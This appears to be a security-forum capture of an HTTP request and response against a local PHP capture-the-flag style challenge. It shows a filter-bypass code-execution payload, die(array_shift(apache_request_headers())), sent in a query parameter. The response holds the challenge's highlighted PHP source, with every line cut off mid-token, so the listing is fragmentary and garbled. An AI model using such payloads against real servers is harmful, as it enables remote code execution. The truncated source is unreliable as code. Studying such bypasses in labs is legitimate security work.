 Request
Raw Params Headers Hex
GET /no.php?exp=die(array_shift(apache_request_headers())); HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:95.0) Gecko/20100101 Firefox/95.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: _ga=GA1.1.1592130974.1616653076; bdshare_firstime=1616653211943
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
Content-Length: 0
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 09 Jan 2022 07:36:14 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0
X-Powered-By: PHP/7.2.1
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 2146
<code><span style="color: #000000">
<span style="color: #0000BB">&lt;?php<br
style="color: #0000BB">__FILE__</span><s
#0000BB">$exp&nbsp;</span><span style="c
#0000BB">$_GET</span><span style="color:
style="color: #007700">];<br /></span><sp
/></span><span style="color: #007700">if(
style="color: #007700">===&nbsp;</span><
#007700">(</span><span style="color: #DD0
#007700">,&nbsp;</span><span style="colo
style="color: #0000BB">$exp</span><span s
/>&nbsp;&nbsp;&nbsp;&nbsp;if(!</span><
#007700">(</span><span style="color:
#DD0000">"/o|v|b|print|var|time|file|s
pan><span style="color: #007700">,&nbsp;
#007700">)){<br />&nbsp;&nbsp;&nbsp;&n
#0000BB">$exp</span><span style="color: #
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp
#DD0000">'NoNoNo,U&nbsp;R&nbsp;Hacker~
/>&nbsp;&nbsp;&nbsp;&nbsp;}<br />}else
#DD0000">"What's&nbsp;this?"</span><spa
#0000BB">?&gt;<br /></span>
</span>
</code><br />
<b>Notice</b>: Only variables should
<b>D:\PHP\phpStudy\PHPTutorial\WWW\no
0
先知社区